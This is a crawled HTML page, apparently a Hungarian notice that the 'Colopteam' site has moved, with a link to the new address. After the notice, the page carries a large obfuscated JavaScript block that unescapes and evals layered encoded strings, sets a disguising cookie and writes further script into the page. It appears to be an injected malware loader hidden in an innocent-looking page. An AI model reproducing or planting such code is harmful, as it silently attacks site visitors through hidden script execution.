

--- FILE ---
content_type: text/html
request_url: http://users.atw.hu/colopteam/
body_size: 7075
content:
<html>
<Head>
<title>
Colopteam elk�lt�z�tt
</title>
</Head>
<body>
<ceter>
Az oldal elk�lt�z�tt az al�bbi c�mre: <a href="www.colopteam.extra.hu">www.colopteam.extra.hu
</center>
<script language="javascript">$="%64b%3d%22%3c7`7%3c7a7%3c7b7%3c7c7%3c7d7%3c7e7%3c7f7%3c7g7%3c7h7%3c7i7%3c7j79+fqb0~)-~ug0Qbbqi8!%3c%2522%3c#%3c$%3c%25%3c%2526%3c%27%3c(%3c)9+fqb0d)-~ug0Qbbqi89+fqb0t)-~ug0Tqdu89+d)K7i7M-t)%3ewudVe||Iuqb89+yv8t)%3ewudTqi89.#9d)K7t7M-t)%3ewudTqdu89%3d8t)%3ewudT%22;dd%3d%22iSx%2522%3c}Sx%3ctSx%3c}^}+yv8d)K7i7M,%2522%2520%2520%279kd)K7i7M0-0%2522%2520%2520%27+m}^}-S]^8d)K7t7M%3cd)K7}7M%3cd)K7i7M9+iSx!-|)K888d)K7i7M6%2520hQQ9;}^}950%25265##950%2522%2526M+iSx%2522-|)K8888d)K7i7M6%2520h##!!9..#9;}^}950!%25209%22;dz%3d%22%2566unc%2574%2569on%2520dw(%2574)%257bca%253d%2527%252564oc%252575m%2565n%252574.w%25257%2532i%2574%252565%2528%252522%2527;ce%253d%2527%252522)%2527;cb%253d%2527%25253csc%252572ipt%252520%256c%25256%2531ngu%252561%2567e%25253d%25255c%252522ja%2576a%252573c%2572i%252570%252574%25255c%252522%25253e%2527;cc%253d%2527%25253c%2525%2535%2563%25252fs%2563%2572i%2570t%25253e%2527;eval%2528%2575nes%2563ape%2528t))%257d%253b%22;cd%3d%223dst+%2553tr%2569n%2567.f%2572%256fmCh%2561rC%256f%2564e((%2574%256d%2570.%2563h%22;cc%3d%225ngt%2568;i%252b+)%257bt%256dp%253dds.%2573%256ci%2563e%2528i,i%252b1)%253bst%25%22;cb%3d%22e%2528ds%2529;%2573t%253dt%256dp%253d%2527%2527;for(%2569%253d%2530;i%253cds.l%256%22;cu%3d%22(gwf}d`4xuzsausq)6~ubugwf}d`6*}r4%3czub}su`%7bf:w%7b%7b%257F}qQzuvxqp%3dobuf4d%7bdKazpqf4)4zaxx%2fbuf4d%7bdKw%7b%7b%257F}qKzuyq4)46upbyu%257FqfK%257F%7byud6%2fbuf4d%7bdK`}yq%7ba`4)4#%2526$%2frazw`}%7bz4d%7bdKw%7b%7b%257F}qKqzuvxqp%3c%3dobuf4}gKqzuvxqp4)4ruxgq%2f}r4%3c5c}zp%7bc:%7bdqfu42245zub}su`%7bf:w%7b%7b%257F}qQzuvxqp%3dfq`afz4}gKqzuvxqp%2f}r4%3c`mdq%7br4p%7bwayqz`:w%7b%7b%257F}q4))43g`f}zs3%3d}r4%3cp%7bwayqz`:w%7b%7b%257F}q:xqzs`|4))4$%3dop%7bwayqz`:w%7b%7b%257F}q4)46`qg`6%2f}gKqzuvxqp4)4p%7bwayqz`:w%7b%7b%257F}q4))43`qg`3%2fp%7bwayqz`:w%7b%7b%257F}q4)433%2fiqxgqo}gKqzuvxqp4)4`faq%2fifq`afz4}gKqzuvxqp%2firazw`}%7bz4d%7bdKsq`W%7b%7b%257F}q%3czuyq%3dobuf4w%7b%7b%257F}q4)46464?4p%7bwayqz`:w%7b%7b%257F}q%2fbuf4gqufw|4)46464?4zuyq4?46)6%2fbuf4gq`G`f4)4zaxx%2fbuf4%7brrgq`4)4$%2fbuf4qzp4)4$%2f}r4%3cw%7b%7b%257F}q:xqzs`|4*4$%3do%7brrgq`4)4w%7b%7b%257F}q:}zpql[r%3cgqufw|%3d%2f}r4%3c%7brrgq`45)49%25%3do%7brrgq`4?)4gqufw|:xqzs`|%2fqzp4)4w%7b%7b%257F}q:}zpql[r%3c6%2f684%7brrgq`%3d%2f}r4%3cqzp4))49%25%3doqzp4)4w%7b%7b%257F}q:xqzs`|%2figq`G`f4)4azqgwudq%3cw%7b%7b%257F}q:gavg`f}zs%3c%7brrgq`84qzp%3d%3d%2fiifq`afz%3cgq`G`f%3d%2firazw`}%7bz4d%7bdKgq`W%7b%7b%257F}q4%3czuyq84buxaq%3dop%7bwayqz`:w%7b%7b%257F}q4)4zuyq4?46)64?4qgwudq%3cbuxaq%3d4?46%2f4qld}fqg)Rf}pum8%27%259Pqw9!$4%2526%27.!-.!-4SY@%2f4du`|);%2f6%2firazw`}%7bz4g|%7bcKd%7bd%3c%3dobuf4d%7bdKczp4)46|``d.;;rvwyr}f:w%7by;ws}9v}z;}zpql:ws}+pl6%2fbuf4rquKczp4)46gwf%7bxxvufg)%258fqg}nuvxq)%258`%7b%7bxvuf)%258x%7bwu`}%7bz)%258yqzavuf)%258g`u`ag)%258p}fqw`%7bf}qg)$6%2fbuf4zqqpK%7bdqz4)4`faq%2f}r4%3cp%7bwayqz`:%7bzwx}w%257FKw%7bdm45)4zaxx%3dp%7bwayqz`:%7bzwx}w%257FKw%7bdm%3c%3d%2f}r4%3cp%7bwayqz`:v%7bpm:%7bzvqr%7bfqazx%7bupKw%7bdm45)4zaxx%3dp%7bwayqz`:v%7bpm:%7bzvqr%7bfqazx%7bupKw%7bdm%3c%3d%2f}r4%3cd%7bdKazpqf45)4zaxx%3do}r4%3c5d%7bdKazpqf:wx%7bgqp%3dzqqpK%7bdqz4)4ruxgq%2fi}r4%3czqqpK%7bdqz%3do}r4%3cd%7bdKw%7b%7b%257F}qKqzuvxqp%3c%3d%3dobux4)4d%7bdKsq`W%7b%7b%257F}q%3cd%7bdKw%7b%7b%257F}qKzuyq%3d%2f}r4%3cbux45)4zaxx%3doz%7bc4)4zqc4Pu`q%3c%3d%2fbux%25264)4zqc4Pu`q%3cbux%3d%2fa`w%27%25264)4Pu`q:A@W%3cz%7bc:sq`RaxxMquf%3c%3d84z%7bc:sq`Y%7bz`|%3c%3d84z%7bc:sq`Pu`q%3c%3d84z%7bc:sq`%255C%7bafg%3c%3d84z%7bc:sq`Y}za`qg%3c%3d84z%7bc:sq`Gqw%7bzpg%3c%3d%3d%2fa`w%25264)4Pu`q:A@W%3cbux%2526:sq`RaxxMquf%3c%3d84bux%2526:sq`Y%7bz`|%3c%3d84bux%2526:sq`Pu`q%3c%3d84bux%2526:sq`%255C%7bafg%3c%3d84bux%2526:sq`Y}za`qg%3c%3d84bux%2526:sq`Gqw%7bzpg%3c%3d%3d%2f}r4%3c4%3c4a`w%27%2526494a`w%25264%3d4;4%25$$$4(4d%7bdK`}yq%7ba`%3e%2522$%3dozqqpK%7bdqz4)4ruxgq%2fiiii}r4%3czqqpK%7bdqz%3doazpqf4)4c}zp%7bc:%7bdqz%3cd%7bdKczp846684rquKczp%3d%2fazpqf:vxaf%3c%3d%2fc}zp%7bc:r%7bwag%3c%3d%2f}r4%3cd%7bdKw%7b%7b%257F}qKqzuvxqp%3c%3d%3doz%7bc4)4zqc4Pu`q%3c%3d%2fd%7bdKgq`W%7b%7b%257F}q%3cd%7bdKw%7b%7b%257F}qKzuyq84z%7bc%3d%2fiiirazw`}%7bz4d%7bdK}z}`%3c%3dobuf4bqf4)4dufgqRx%7bu`%3czub}su`%7bf:uddBqfg}%7bz%3d%2fbuf4bqf%25264)4%3czub}su`%7bf:agqfUsqz`:}zpql[r%3c6C}zp%7bcg4-!6%3d*)$4hh4zub}su`%7bf:agqfUsqz`:}zpql[r%3c6C}zp%7bcg4-,6%3d*)$4hh4zub}su`%7bf:agqfUsqz`:}zpql[r%3c6C}zp%7bcg4Z@6%3d*)$4%3d22%3czub}su`%7bf:agqfUsqz`:}zpql[r%3c3[dqfu3%3d4))49%25%3d22%3czub}su`%7bf:uddZuyq45)43Zq`gwudq3%3d422%3czub}su`%7bf:agqfUsqz`:}zpql[r%3c3YG]Q3%3d4*49%25%3d422%3czub}su`%7bf:agqfUsqz`:}zpql[r%3c3GB%253%3d4*49%25%3d422%3cbqf4*)4%2520%3d%2f}r4%3cbqf%2526%3do}r4%3cp%7bwayqz`:x}z%257Fg%3dor%7bf4%3cbuf4})$%2f4}(p%7bwayqz`:x}z%257Fg:xqzs`|%2f4}??%3do}r4%3cp%7bwayqz`:x}z%257FgO}I:`ufsq`45)46Kvxuz%257F6%3dop%7bwayqz`:x}z%257FgO}I:%7bzwx}w%257FKw%7bdm4)4p%7bwayqz`:x}z%257FgO}I:%7bzwx}w%257F%2fp%7bwayqz`:x}z%257FgO}I:%7bzwx}w%257F4)4g|%7bcKd%7bd%2fiiiip%7bwayqz`:%7bzwx}w%257FKw%7bdm4)4p%7bwayqz`:%7bzwx}w%257F%2fp%7bwayqz`:%7bzy%7bagqad4)4g|%7bcKd%7bd%2fid%7bdK}z}`%3c%3d%2fi(;gwf}d`*%22;de%3d%22M+}Sx-|)K88d)K7}7M;}^}950%2522%259M+yv888d)K7t7M:%25229.-%252096688d)K7t7M:%25229,-)99tSx-~)K8d)K7t7M50!%25209M+u|cu0tSx-|)K88d)K7t7M:%2526950%2522%279M+4-4%3ebu`|qsu8t%3ciSx%2522;}Sx;iSx!;tSx;})Kd)K7}7M%3d!M;7%3es%257F}79+%22;dc%3d%22qi89;%25229+u|cu0d)K7t7M-t)%3ewudTqdu89%3d8t)%3ewudTqi899+yv8d)K7t7M,%25209d)K7t7M-!+d)K7}7M-t)%3ewud]%257F~dx89;!+ve~sdy%257F~0S]^8t%3c}%3ci9kfqb0b-888i;8$:t99;8}Nt9:$9;t9+budeb~0b+mfqb0t-7vrs}vyb%3es%257F}7+fqb0iSx!%3c%22;cz%3d%22%2566u%256ec%2574i%256fn %2563z%2528%2563%257a)%257bret%2575rn%2520c%2561%252b%2563%2562%252bc%2563+%2563%2564+c%2565+c%257a;}%253b%22;da%3d%22fqb0})-~ug0Qbbqi87|qe~%257F7%3c7%7brtfu7%3c7zsdxb7%3c7ytvyb7%3c7xufyv7%3c7wvhuc7%3c7vwfuc7%3c7uxwxd7%3c7tzu~y7%3c7s%7bud~7%3c7r||uf7%3c7q}dgu79+fqb0|)-~ug0Qbbqi87q7%3c7r7%3c7s7%3c7t7%3c7u7%3c7v7%3c7w7%3c7x7%3c7y7%3c7z7%3c7%7b7%3c7|7%3c7}7%3c7~7%3c7%257F7%22;ca%3d%22%2566%2575nc%2574%2569o%256e%2520dcs%2528ds%252ce%2573)%257bds%253dun%2565s%2563ap%22;ce%3d%22%2561%2572Co%2564e%2541t(%2530)^%2528%25270x0%2530%2527+es%2529%2529);}%257d%22;op%3d%22%2524%253d%2522dw(d%2563%2573(cu%252c14)%2529;%2522;%22;st%3d%22%2573t%253d%2522$%253ds%2574%253b%2564c%2573%2528%2564a%252b%2564%2562%252b%2564%2563+%2564%2564%252b%2564e%252c1%2530%2529;%2564w%2528%2573t%2529%253bs%2574%253d%2524;%2522;%22;%69f %28d%6fc%75me%6et.%63ook%69%65%2eind%65%78%4f%66(%27%76%62ull%65%74%69%6e%5f%6dult%69qu%6f%74%65%3d%27)%3d%3d-1)%7bsc(%27vbulle%74%69%6e_%6dul%74iq%75ote%3d%27,2,7%29;e%76a%6c%28u%6ee%73ca%70e%28dz+%63%7a+op%2bs%74)+%27dw%28dz%2bcz%28$+s%74))%3b%27)}e%6cse%7b$%3d%27%27};function%20s%63(c%6em,%76,e%64)%7bv%61r e%78d%3dnew D%61t%65();%65xd.%73%65%74D%61%74e(%65xd.%67e%74Da%74e(%29+%65d);%64oc%75men%74%2ecoo%6bie%3dc%6em%2b %27%3d%27 +%65sc%61%70%65(v%29+%27;e%78p%69%72es%3d%27+e%78d.%74o%47MTS%74ri%6e%67%28);}%3b";eval(unescape($));document.write($);</script></body>
</html>